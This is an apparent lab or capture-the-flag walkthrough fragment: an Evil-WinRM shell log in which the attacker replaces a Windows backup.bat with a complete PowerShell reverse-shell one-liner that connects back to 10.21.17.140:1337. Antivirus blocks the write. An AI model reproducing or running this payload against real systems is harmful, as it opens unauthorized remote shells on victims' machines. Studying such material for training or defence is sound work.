 *Evil-WinRM* PS C:\Scripts> Rename-Item -Path C:\Scripts\backup.bat -NewName backup.bat.bak
*Evil-WinRM* PS C:\Scripts> Add-Content -Path C:\Scripts\backup.bat -Value "$client = New-Object System.Net.Sockets.TCPClient('10.21.17.140',1337);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCI
IEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.
encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
At line:1 char:1
+ Add-Content -Path C:\Scripts\backup.bat -Value "$client = New-Object  ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Scripts> ls
    Directory: C:\Scripts
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/30/2023   1:32 AM             92 backup.bat.bak